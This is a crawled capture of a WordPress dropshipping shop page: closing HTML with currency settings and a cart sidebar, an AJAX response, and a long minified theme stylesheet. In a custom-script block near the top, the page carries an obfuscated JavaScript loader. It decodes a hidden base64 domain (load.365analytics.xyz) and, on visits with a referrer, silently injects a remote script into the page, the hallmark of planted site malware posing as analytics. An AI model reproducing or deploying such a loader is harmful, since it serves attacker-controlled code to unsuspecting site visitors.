","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B\/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S\/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"value":{"USD":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/giftbox/assets/js/widget.min.js?ver=1.1.11" id="agb-widget-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f9fb691bd417c741014839476a409577 --><!-- end Simple Custom CSS and JS -->

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: rgb(219, 122, 31);
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: rgb(196, 95, 0)!important;
    }

    .view_cart_btn{border-color:rgb(219, 122, 31)!important;color:rgb(219, 122, 31)!important;}
    .view_cart_btn:hover{border-color:rgb(196, 95, 0)!important;color:rgb(196, 95, 0)!important;}
</style>

<script type="text/javascript">
    jQuery(function($){$('#prModalCart').remove();});
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://cartlog.shop/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c3510548caca2ff58e9f737a8/d6cc655f4df94093b23ce6ec1.js");</script>    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartlog.shop/wp-admin/admin-ajax.php
body_size: 280
content:
{"ADS_CUR":"USD","ADS_PRICE_ASSIGNCENTS":"","ADS_PRICE_ROUNDING":false,"ADS_MAIN_CUR":"USD","currency_shipping":"USD","html":"<b class=\"\"><img src=\"\/\/cartlog.shop\/wp-content\/plugins\/alids\/assets\/img\/flags\/png\/US.png\" alt=\"\"><\/b><span>(US $)<\/span> "}

--- FILE ---
content_type: text/css
request_url: https://cartlog.shop/wp-content/themes/el-greco/style.css?ver=1.7.6
body_size: 138054
content:
@charset "UTF-8";/*!
    Theme Name: El Greco
    Theme URI: https://alidropship.com/
    Author: Andrey Glazyrin, Ekaterina Sayapina, Evgeniy Chepchugov
    Author URI: https://alidropship.com/
    Description: Bootstrap 4
    Version: 1.7.6
    Text Domain: elgreco
*/@font-face{font-family:Roboto;src:url('webfonts/Roboto-Regular-webfont.woff') format('woff');font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:Roboto;src:url('webfonts/Roboto-Medium-webfont.woff') format('woff');font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:Roboto;src:url('webfonts/Roboto-Bold-webfont.woff') format('woff');font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:fontello;src:url('[data-uri]') format('woff')}*{outline:0;margin:0;padding:0;box-sizing:border-box}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center}.icon-star:before{content:'\e800'}.icon-star-empty:before{content:'\e801'}.icon-avatar:before{content:'\e802'}.icon-basket:before{content:'\e803'}.icon-next:before{content:'\e804'}.icon-scope:before{content:'\e805'}.icon-attach:before{content:'\e806'}.icon-share:before{content:'\e808'}.icon-prev:before{content:'\e809'}.icon-subscribe:before{content:'\e80a'}.icon-user:before{content:'\e80b'}.icon-play:before{content:'\e80c'}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-star-half-alt:before{content:'\f123'}.icon-youtube:before{content:'\f167'}.icon-instagram:before{content:'\f16d'}.icon-pinterest:before{content:'\f231'}@font-face{font-family:fontello2;src:url('[data-uri]') format('woff')}.attach_files,.btn-white,.submit-review{color:#444!important;border-color:#444!important}a:hover{text-decoration:none}button{outline:0!important;box-shadow:unset!important}body{font-family:Roboto,sans,sans-serif,Arial,Calibri,Helvetica,Verdana,Courier,Georgia,Palatino,Times New Roman;color:#444;line-height:normal;background:#fff;font-size:14px;position:relative}.h1,h1{font-size:32px;line-height:1.4;margin:0 0 20px}.h2,h2{font-size:24px;margin:0 0 20px;font-weight:700}.h3,h3{font-size:22px;line-height:normal;margin:0 0 15px}.h4,h4{font-size:18px;line-height:1.5;margin:0 0 15px}.h5,h5{font-size:16px;line-height:1.5;margin:0 0 10px}.h6,h6{font-size:14px;line-height:1.5;margin:0 0 10px}a,a:visited{color:#444}a:hover{color:#999}.simple a,.view_cart{color:#0066c0}.simple a:hover,.view_cart:hover{color:#007be0}img{max-width:100%;height:auto}.superH1{text-transform:capitalize;font-size:36px}div .bootstrap-select .dropdown-toggle:focus{outline:0!important}div .bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:unset;font-size:20px}.bootstrap-select .dropdown-menu{box-shadow:0 1px 4px 0 rgba(0,0,0,.25);padding:0}.dropdown-item.active,.dropdown-item:active{background-color:#f8f8f8;color:#444}.dropdown-item{color:#444;font-size:16px;line-height:34px;padding:5px 26px}.ico-paypal{display:inline-block;width:100px;height:32px;margin:0 0 0 5px;vertical-align:bottom;background:url('[data-uri]') no-repeat center center transparent}.row{display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap}.logo{display:flex;justify-content:flex-start}.logo img{max-height:46px;max-width:250px}.logo img[src*='.svg']{height:50px;width:auto}body div ::-webkit-scrollbar{width:4px}body div ::-webkit-scrollbar-thumb{border-radius:6px;background-color:#999}body div ::-webkit-scrollbar-track{background-color:unset;width:5px}body .instas::-webkit-scrollbar{height:4px}body .instas::-webkit-scrollbar-thumb{border-radius:6px;background-color:#999}body .instas::-webkit-scrollbar-track{background-color:unset;height:5px}button[type=submit],input[type=submit]{border:1px solid #444;border-radius:3px;padding:7px 19px;height:40px;font-size:18px;background:#fff;font-weight:700;color:#444;line-height:24px;cursor:pointer;transition:all .5s ease-out;min-width:150px}.btn-black,.btn-black:visited,.btn-white,.btn-white:visited{border:1px solid #444;border-radius:3px;font-weight:700;padding:8px 19px;height:40px;font-size:18px;background:#444;color:#fff;line-height:22px;cursor:pointer;transition:all .5s ease-out;min-width:150px;text-transform:capitalize}.btn-white,.btn-white:visited{background:#fff;color:#676767;text-align:center}.btn-black:hover,.btn-white:hover,button[type=submit]:not(#buyNow):hover,input[type=submit]:hover{background:#676767!important;border:1px solid #676767!important;color:#fff!important}.register .btn-black,.userlogin .btn-black,.userlogin .btn-white{font-size:18px!important}.shade{position:fixed;width:100%;left:0;top:0;height:0;opacity:0;background:rgba(0,0,0,.5);z-index:50;transition:opacity .25s ease-out}.shade.active{height:100%;opacity:1}.upshade{z-index:1000}.get_fade{opacity:0!important}.header_cont{position:absolute;left:0;top:0;height:120px;width:100%;text-align:center;z-index:100;background-color:#fff;color:#444}.header_cont a,.header_cont span{color:#444;font-size:14px}.header_cont.mainhead{position:absolute;background-image:linear-gradient(to bottom,#000,rgba(0,0,0,0));background-color:transparent;color:#fff;box-shadow:unset}.header_cont:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#fff;box-shadow:0 1px 20px 0 rgba(0,0,0,.25);z-index:90}.header_cont>div{z-index:105;position:relative}.header_cont.mainhead:not(.fixed_header):after{content:unset}.header1 .header_cont:before{content:'';left:0;top:0;width:100%;height:100%;background:#fff;z-index:210;position:absolute}.header1 .header_cont>.container{z-index:211}.header1 .mainmenu_cont{box-shadow:0 0 10px #ccc}.postheader{height:122px;width:100%}.home .postheader{display:none}.mainhead+.postheader{display:none}.mainmenu{position:relative;overflow:hidden;height:40px;border-bottom:1px solid transparent;transition:all .2s ease-out;z-index:102}.mainhead .mainmenu{border-bottom:1px solid #dadada}.mainmenu>ul{display:flex;justify-content:space-between;margin:0}.mainmenu li{list-style:none}.mainmenu>ul>li>ul{display:block;position:absolute;top:calc(100% + 50px);left:0;z-index:111;text-align:left;opacity:0;padding:0 40px;height:0}.mainmenu>ul>li{padding-bottom:10px;height:45px;padding-left:10px;padding-top:10px;opacity:0;position:relative}.mainmenu.ready>ul>li{opacity:1}.mainmenu>ul>li:first-child{padding-left:0}.mainmenu>ul>li.hovered>ul{z-index:115;max-height:519px!important;opacity:1;top:100%;overflow:auto;height:auto;transition:opacity .25s ease-out;padding:40px 40px 30px;background:#fff}.mainmenu>ul>li.pre_fade:after,.mainmenu>ul>li.pre_fade>.product-item,.mainmenu>ul>li.pre_fade>ul{opacity:0!important}.mainmenu .product-item{position:absolute;top:100%;right:0;width:430px;background:0;height:519px;padding:40px;opacity:0}.mainmenu .item-sp .thumb{height:350px;overflow:hidden;width:350px}.mainmenu .product-item+.product-item{right:200%}.mainmenu .two_products .product-item+.product-item{right:390px}.mainmenu .product-item>span{position:relative;display:block}.mainmenu>ul>li.hovered>.product-item{opacity:1;text-align:left;z-index:116;transition:opacity .25s ease-out}.mainmenu>ul>li.with_children:after{content:'';position:absolute;top:calc(100% + 50px);right:0;width:100%;height:0;opacity:0;transition:opacity .25s ease-out}.mainmenu>ul>li>ul div>li>a,.mainmenu>ul>li>ul.uncolumnized>li>a{color:#444;font-size:14px}.mainmenu>ul>li a{font-size:14px;line-height:19px;margin:0 0 15px;display:inline-block;text-decoration:none!important}.mainmenu>ul>li li a{-webkit-line-clamp:1;-webkit-box-orient:vertical;height:19px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mainmenu>ul>li>a{font-size:14px;line-height:19px;margin:0;transition:all .25s ease-out;font-weight:600}.mainmenu>ul>li>span.more_span{font-size:14px;line-height:19px;font-weight:600}.mainmenu>ul>li li a{color:#444;transition:all .25s ease-out}.mainmenu>ul>li li a:hover{color:#222}.mainmenu>ul ul a:hover{color:var(--main-menu-hover)!important}.fullwidth>ul{width:100%;min-width:calc(40px + 40px + 220*3px)}.col3width>ul{width:calc(40px + 40px + 220*3px)}.col2width>ul{width:calc(40px + 40px + 220*2px)}.col1width>ul{width:calc(40px + 40px + 220*1px)}.mainmenu>ul>li li li{margin:0 0 0 20px}.mainmenu .arrowdown{cursor:pointer}.mainmenu .arrright{cursor:pointer}.mainmenu>ul>li>a:hover{color:#7b7d7f}.mainhead:not(.fixed_header) .mainmenu>ul>li>a:hover{color:#fff}.mainmenu ::-webkit-scrollbar-thumb{border-radius:5px;background-color:#c4c4c4}.arrowdown{display:inline-block;padding:0 2px 8px 6px;vertical-align:middle}.arrowdown:before{content:'';border-width:1px 1px 0 0;display:block;transform:rotate(135deg);border-style:solid;width:8px;height:8px}.arrowleft{display:inline-block;vertical-align:middle}.arrowleft:before{content:'';border-width:0 0 1px 1px;display:block;transform:rotate(45deg);border-style:solid;width:8px;height:8px}.arrowright{display:inline-block;vertical-align:middle}.arrowright:before{content:'';border-width:1px 1px 0 0;display:block;transform:rotate(45deg);border-style:solid;width:8px;height:8px}.arrowtop{display:inline-block;vertical-align:middle}.arrowtop:before{content:'';border-width:1px 1px 0 0;display:block;transform:rotate(-45deg);border-style:solid;width:8px;height:8px}button.dropdown-toggle:after{border-width:0 1px 1px 0;transition:all .3s ease-out;display:inline-block;transform:rotate(45deg);border-style:solid;width:6px!important;position:relative;border-color:#444;margin:0;height:6px!important;top:-3px}.dropdown button.dropdown-toggle:after{top:-3px!important;width:8px!important;height:8px!important}.dropdown.dropup button.dropdown-toggle:after{top:0!important;border-width:0 1px 1px 0;border-color:#444}.dropdown.dropup.show button.dropdown-toggle:after{top:3px!important;border-width:0 1px 1px 0;border-color:#444}.dropdown.show button.dropdown-toggle:after{top:0!important;transform:rotate(225deg)}.mainmenu .arrowdown{display:none}.mainmenu>ul>li>.arrowdown{display:inline-block}.over_unset{overflow:unset!important}.over_hidden{overflow:hidden!important}.li_more{cursor:pointer}.li_more li li a{color:#999}.prepare_more{display:block;position:absolute;right:0}.prepare_more>ul{display:block;white-space:nowrap}.prepare_more>ul>li{display:inline-block;margin:0 40px 0 0}.prepare_columns .product-item{display:none}.currency_chooser ul{padding:0;color:#444;box-shadow:0 0 4px rgba(0,0,0,.25);min-width:120px;left:unset!important;max-width:unset;white-space:nowrap;top:100%!important;overflow-y:auto;max-height:320px;right:0!important;overflow-x:hidden;width:unset;transform:unset!important}.currency_chooser ul a{color:#444!important;font-size:12px;padding:5px 20px 5px 5px!important;display:block;line-height:16px;font-weight:500!important}.currency_chooser ul li{padding:2px 10px;display:block!important}.currency_chooser ul li.active,.currency_chooser ul li:hover{background:#f8f9fa}.header{height:110px}.header_cont{width:100%;position:fixed;left:0;top:0;max-height:110px;background:#fff;z-index:500;min-height:66px}.header_flex{z-index:2;display:flex;width:100%;justify-content:space-between;align-items:center;background:#fff;padding:8px 0;position:relative;height:70px}.upheader{display:flex;align-items:center}.upheader>a,.upheader>div,.upheader>span{margin:0 0 0 40px}.products_cont{display:flex;margin:0 0 0 -20px;flex-wrap:wrap}.products_cont>.product-item{padding:0 0 40px 20px;width:25%}.footer{padding:20px 0 0;border-top:1px solid #eee}.thankyou .footer{margin:0;border:0}.currency_chooser .dropdown-toggle::after,.currency_chooser .ttdropdown-toggle::after{content:'';display:inline-block;border-width:1px 1px 0 0;height:8px;width:8px;margin:-6px 0 0 5px;border-style:solid;transition:all .3s ease-out;border-color:unset;transform:rotate(135deg)}.currency_chooser .show .dropdown-toggle::after,.currency_chooser .show .ttdropdown-toggle::after{border-width:1px 1px 0 0;height:8px;width:8px;margin:6px 0 0 5px;border-style:solid;border-color:unset;transform:rotate(-45deg)}.fixed_burger{width:30px;height:29px;position:fixed;left:20px;top:18px;cursor:pointer;display:none}.fixed_burger i{width:30px;height:3px;background:#444;display:block;position:absolute;left:0;border-radius:3px;transition:all .3s ease-out}.fixed_burger i:first-child{top:2px}.fixed_burger i:nth-child(2){top:calc(50% - 2px)}.fixed_burger i:nth-child(3){top:auto;bottom:2px}.mainmenu_adap_cont{display:none;transition:all .5s ease-out}.product-item a{display:block;position:relative;padding:15px;border-radius:5px;transition:all .3s ease-out}.product-item .price{font-size:18px;display:flex;justify-content:flex-start;flex-wrap:wrap;align-items:baseline;width:100%;margin:10px 0 0}.product-item .price small{text-decoration:line-through;color:#949494;font-size:14px}.product_list_info{padding:10px 0 0;display:flex;flex-wrap:wrap;align-items:center}.product_list_info .orders_count+.starscont{margin:0;width:50%;justify-content:flex-end}.product_list_info h4{font-size:16px;margin:0 0 10px;width:100%;color:#444;display:block;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:48px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.product-item .orders_count{margin:0 0 0 10px;color:#444;font-size:12px}.product-item .sale.js-salePrice{margin:0 10px 0 0;font-weight:700;color:#383838}.single_slide .item .itembgr{height:80px;width:80px;margin:0 auto;border:2px solid #f6f6f6;padding:1px;overflow:hidden}.single_slide .item .itembgr.active{border:2px solid #797979}.item_slider img{max-height:100%;display:block;width:100%;object-fit:contain;height:100%}.single_slide_cont{display:flex;user-select:none}.single_showroom{height:550px;width:100%;text-align:center;border:1px solid #f6f6f6;margin:0 0 0 20px;position:relative}.single_showroom img{max-height:100%;width:100%;object-fit:contain;height:100%}.single_showroom_sqr{height:0;width:100%;text-align:center;margin:0 0 10px;position:relative;padding:0 0 100%}.single_showroom_sqr img{max-height:100%;width:100%;object-fit:cover;height:100%;position:absolute;left:0}.single_split{margin:0;display:flex;background:#fff}.bread_sep{margin:0 10px;color:#999}.bread_sep:last-child{display:none}.breadcrumbs{color:#999;font-size:13px;line-height:18px}.breadcrumbs a{color:#999}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .current{max-width:22em;overflow:hidden;vertical-align:middle;white-space:nowrap;display:inline-block;text-overflow:ellipsis}.single_splitR .breadcrumbs .current{display:none}.pr-breadcrumbs{display:flex;align-items:center;flex-wrap:wrap}.nicelabel .form-group{position:relative}.nicelabel .form-group label{position:absolute;left:15px;top:8px;font-size:14px;line-height:24px;transition:all .3s ease-out;color:#999}.nicelabel .form-group>input+label{cursor:text}.nicelabel .form-group.is-not-empty>input+label{font-size:10px;top:-2px}.nicelabel .form-group input:-webkit-autofill+label{font-size:10px;top:-2px}.nicelabel .form-group>input:focus+label{font-size:10px;top:-2px;opacity:1}.nicelabel .form-group>input{font-size:14px;transition:all .3s ease-out;color:#444;box-shadow:unset!important;outline:0!important;border-color:#dadada;-webkit-appearance:none;background:#fff}.nicelabel .form-group.is-not-empty>input,.nicelabel .form-group>input:focus{padding-top:10px;padding-bottom:0!important}.nicelabel .form-group input:-webkit-autofill{padding-top:10px;padding-bottom:0!important}.nicelabel .form-group .twistedsearch input:-webkit-autofill{padding:6px 10px!important}.nicelabel .form-group select,.nicelabel .form-group textarea{color:#444;font-size:14px;box-shadow:unset!important;outline:0!important}.nicelabel .form-group.is-not-empty>textarea+label{font-size:10px;top:-2px}.nicelabel .form-group>textarea:focus+label{font-size:10px;top:-2px;opacity:1}.nicelabel .form-group.is-not-empty>textarea{padding-top:15px}.nicelabel .form-group>textarea{padding-top:15px}.nicelabel .form-control-select label{z-index:5;top:-2px;font-size:10px;line-height:24px}.nicelabel .bootstrap-select .dropdown-toggle .filter-option{padding-top:15px;padding-bottom:0}div .bootstrap-select .dropdown-toggle .filter-option-inner-inner{font-size:14px}.dropdown-item{padding:3px 15px;color:#444;font-size:14px;line-height:30px}.form-control-select.review-dropdown-menu .bootstrap-select .dropdown-toggle .filter-option-inner-inner{font-size:14px}.bootstrap-select .dropdown-menu li{position:relative;list-style:unset;margin:0}.errorcheck{color:#ff2e00;margin:-10px 0 20px;display:none}.error-text-color{color:#ff2e00}.bootstrap-select select+.btn{background:#fff!important;border:0;line-height:24px;border-color:#dfdfdf!important;color:#444!important;height:38px}.dropdown-toggle::after{vertical-align:middle}.review-dropdown-menu{border:1px solid #ced4da;border-radius:.25rem}#addReviewDiv{max-width:600px;padding:0 20px;margin:0 auto}.attached_files{display:flex;flex-wrap:wrap}.attached_files>div{margin:10px 0 10px 10px}.attach_files{position:relative;display:flex;color:#fff;background:#fff;border:1px solid #444;width:40px;align-items:center;height:40px;transition:all .3s ease-out;border-radius:3px;vertical-align:middle;justify-content:center}.attach_files input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;overflow:hidden;opacity:0;z-index:2;max-width:100%;cursor:pointer}.attach_files:active,.attach_files:hover{background:#676767;border-color:#676767!important;color:#fff!important}.attach_files .icon-attach{cursor:pointer;width:36px;height:36px;display:block;font-size:18px;line-height:38px}.attach_files .icon-attach:before{margin:0}.attach_files label{position:absolute;left:0!important;top:0!important;width:100%;height:100%;cursor:pointer;z-index:3}.fileinput-button{min-width:unset;padding:0;margin:0 0 0 10px;vertical-align:middle;display:inline-block;border:0}.stars_set{display:flex;float:left}.stars_set .star:before,.stars_set:hover .star:hover+.star+.star+.star+.star:before,.stars_set:hover .star:hover+.star+.star+.star:before,.stars_set:hover .star:hover+.star+.star:before,.stars_set:hover .star:hover+.star:before{display:inline-block;cursor:pointer;font-size:18px;padding:0 2px;content:'\e800';font-family:fontello;font-weight:400;color:#ffbe72;opacity:.5}.stars_set .star_full:before,.stars_set:hover .star:before{content:'\e800';opacity:1}.form-group{margin-bottom:10px}label.checkbox{position:static!important;display:inline-block;color:#444;margin:0 0 20px}label.checkbox span{margin:0 0 0 5px}label.checkbox input,label.checkbox span{display:inline-block;vertical-align:middle}.form-group label.checkbox{left:0!important}.addReviewForm .form-group.submit-and-attach{width:100%;display:flex;justify-content:center}.addReviewForm .form-group.conditions-review{width:100%;display:block;text-align:center}.addReviewForm .form-group:nth-child(5){width:100%;padding:15px 0;margin:0}.addReviewForm .form-group:nth-child(6){width:100%;padding:0 0;text-align:center}.addReviewForm .form-group:nth-child(6) .checkbox{margin:0 0 10px}.addReviewForm button[type=submit]:active,.addReviewForm button[type=submit]:hover{background:#fff}.addReviewForm{margin:0 0 60px}.addReviewForm .form-group.submit-and-attach{width:100%;display:flex;justify-content:center}.addReviewForm .form-group.conditions-review{width:100%;display:block;text-align:center}.single_cont{position:relative}.itemadapslider{display:none}.revT{display:flex}.revT>div{margin:0 5px 0 0}.revperson{font-weight:600;font-size:14px;word-break:break-word}.revdate{color:#999;font-size:13px}.revone .stars{margin:5px 0}.revbody{margin:0 0 10px}.revone{margin:0 0 30px}.revpics{display:flex;flex-wrap:wrap}.revpics a{display:inline-block;margin:0 15px 15px 0;cursor:pointer}.revs .children{margin-left:20px}.starscont{display:flex;align-items:center}.stars{color:#ffbe72;font-size:16px;text-decoration:none;display:flex}.stars span{margin:0 2px;position:relative;line-height:1}.stars .star:before{content:'\e801';font-family:fontello}.stars .star.star-full:before{content:'\e800';opacity:1}.stars .star.star-half:before{content:'\e800';opacity:.5}.stars .star.star-no:before{content:'\e800';opacity:.5}.stars .star.star-half u{overflow:hidden;text-decoration:none;position:absolute;left:0;top:0;height:100%;display:block;width:100%}.stars .star.star-half u:before{content:'\e800';font-family:fontello}#item-revs a .stars{line-height:24px;margin:0 5px 0 10px}.item-revs>h3{text-align:center;font-weight:700;text-transform:uppercase}.reviewcount{font-size:14px;line-height:24px}.reviews_cont{padding:10px 0}.Review_formcont>h5{text-align:center;margin:30px 0;font-size:16px}.Review_formcont>h5 span{cursor:pointer;font-weight:400}.wrap_review_list{display:none}.revs .comment{display:flex;padding:20px 0;border-bottom:1px solid #eee}.revs .author-text{width:150px;min-width:150px;margin:0 20px 0 0}.author-text .date{margin:10px 0;font-size:13px;color:#797979}.author-text .flag{margin-right:5px}.star-text{margin:0 0 10px;align-items:center;display:flex}.star-text .date{margin:0 0 0 10px;line-height:16px}.revs .comment .name{font-weight:600}.revs .comment p{font-size:16px}.single_item_content{margin:0 0 50px}.itemspecscont{margin:0 0 10px}.itemspecs{line-height:20px;font-size:14px;color:#444;margin:0 0 10px;display:flex;justify-content:space-between}.specL{width:calc(50% - 5px);text-align:right;font-weight:700}.specR{width:calc(50% - 5px);text-align:left;align-self:flex-end}.content table{border:1px solid #dfdfdf!important;border-collapse:collapse;width:100%!important;margin:20px 0!important;text-align:center}.content table td{padding:10px;border:1px solid #dadada;line-height:18px;font-size:14px}.content table th{padding:20px 